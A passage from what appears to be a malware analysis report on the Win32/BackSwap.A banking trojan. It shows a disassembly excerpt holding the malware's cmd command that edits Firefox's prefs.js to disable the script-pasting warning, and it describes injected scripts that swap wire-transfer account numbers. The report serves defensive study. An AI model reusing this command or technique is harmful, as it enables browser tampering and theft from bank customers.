need to type it into the address bar manually to actually execute the script. Win32/BackSwap.A bypasses this countermeasure by simulating the typing of the prefix into the address bar, letter by letter, before pasting in the malicious script.
Another countermeasure implemented by Mozilla Firefox disallows pasting scripts into the console by default and instead shows a message warning users about potential risks, forcing them to type in “allow pasting” first. The malware bypasses this by executing the shell command shown in Figure 6, which modifies the prefs.js configuration file and removes this countermeasure.
loc_403CDF: ; CODE XREF: .text:00403CD6↑j push 0 push 0 call loc_403DA5 ; ----------- aVOnCDirSBADAp db '/V:ON /C dir /S/B/A-D "%APPDATA%\Mozilla\prefs.js" > "%TEMP%\eopi' db '" && SETLOCAL EnableDelayedExpansion && set /p v=<"%TEMP%\eopi" &' db '& echo ^user_pref("devtools.selfxss.count", 100); >> "!v!"',0 ; ----------- loc_403DA5: ; CODE XREF: .text:00403CE3↑p call loc_403DAE ; --------------------------------------------------------------------------- aCmd_0 db 'cmd',0 ; --------------------------------------------------------------------------- loc_403DAE: ; CODE XREF: .text:loc_403DA5↑p call loc_403DB8 ; --------------------------------------------------------------------------- aOpen_1 db 'open',0 ; --------------------------------------------------------------------------- loc_403DB8: ; CODE XREF: .text:loc_403DAE↑p push 0 call [ebx+MainClass.shell32_ShellExecuteA] retn
Figure 6. The shell command used to remove Firefox script console pasting protection.
Malicious JavaScript
The banker implements a specific script for each targeted bank, as every banking site is different and has different source code and variables. These scripts are injected into pages the malware identifies as initiating a wire transfer request, such as paying a utility account. The injected scripts secretly replace the recipient’s bank account number with a different one and when the victim decides to send the wire transfer, the money will be sent to the attackers instead. Any safeguards against unauthorized payment, such as 2-factor authorization, won’t help in this case, as the account owner is willingly sending the wire transfer.
8/10